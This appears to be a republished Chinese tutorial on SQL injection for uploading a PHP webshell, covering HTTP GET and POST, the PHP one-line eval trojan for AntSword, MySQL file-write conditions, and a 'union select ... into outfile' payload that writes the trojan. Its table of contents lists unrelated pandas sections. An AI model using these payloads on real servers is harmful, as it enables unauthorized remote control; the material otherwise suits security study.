本文主要是介绍SQL注入---文件上传+Webshell,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章目录

- 前言

- 一、pandas是什么?

- 二、使用步骤

- 1.引入库

- 2.读入数据

- 总结

一.Web工作原理

Web工作原理详解

HTTP/HTTPS协议会作为浏览器中输入信息的载体,向目标服务器发送请求,目标服务器收到请求后再返回对饮的信息,其中浏览器中输入的信息保存在HTTP报文的请求方式中(get和post等)

HTTP/HTTPS协议会作为浏览器中输入信息的载体,向目标服务器发送请求,目标服务器收到请求后再返回对饮的信息,其中浏览器中输入的信息保存在HTTP报文的请求方式中(get和post等)

二.GET和POST的区别

- GET请求:参数是以URL参数的形式进行传递,即在URL后面跟着参数名和值,参数之间使用

&符号进行分隔,例如:http://example.com/api?param1=value1¶m2=value2。 - POST请求:参数是通过HTTP消息体进行传递,参数内容不会显示在URL中,而是放在HTTP请求的消息体中进行传输。

- 总结:GET请求仅能传输字母数字等参数无法传递图片等内容,而POST不仅可以传递数字还可以传递图片视频等内容

案例分析:



<?php

@&wanli=&_GET["a"];

print(&wanli);

?>当我们在浏览器URL中输入a=123时,对应网页将输出123。如下图所示



GET抓包分析



POST抓包分析

<?php

@&wanli=&_POST["a"];

print(&wanli);

?>

三.Webshell概述

Webshell是指一种利用Web漏洞获取远程操作权限的工具或脚本,Webshell通常隐藏在Web应用程序的后台目录中,攻击者通过利用一些已知的或未知的漏洞,将Webshell上传到服务器中。一旦成功部署Webshell,攻击者可以通过浏览器或专门的管理工具对服务器进行远程操控,并执行任意操作。

四.一句话木马病毒

PHP中常见的一句话木马病毒如下,通常需要搭配蚁剑等工具来远程控制服务器



<?php @eval($_post["a"]);?>上述代码中:@符号作用时即使代码执行错误也不报错eval()函数用于将括号中的内容转译为PHP代码交给服务器执行$_post["a"]:使用post函数获取HTTP报文中post请求携带的参数 a为什么说PHP需要搭配蚂剑等安全工具使用呢,因为上述代码中的参数a实际为蚁剑等工具的连接密码,当我们在蚁剑中输入连接密码 a 连接服务器时 蚁剑会将参数a转译为连接脚本,如下图:

当上述连接脚本被上传到服务器后,蚁剑就可以成功远程控制服务器。

那么问题来了,如何将一句话木马病毒上传到服务器中?此时,需要依靠文件上传漏洞。

五.文件上传漏洞

mysql文件上传要点:

- show variables like ‘%securty%’;用来查看mysql是否具有对服务器读写文件权限

- 数据库的file权限规定了数据库用户是否有权限向操作系统写入和读取已存在的权限

- into outfile 命令使用环境:必须知道对应服务器上可以写入文件的文件夹完整路径

当满足以上三个条件后就可以向服务器上传一句话木马并通过蚁剑等工具远程控制

id=-1')) union select 1,"<?php @eval($_post["a"]);?>",3 into outfile “上传木马的文件路径”

总结

这篇关于SQL注入---文件上传+Webshell的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!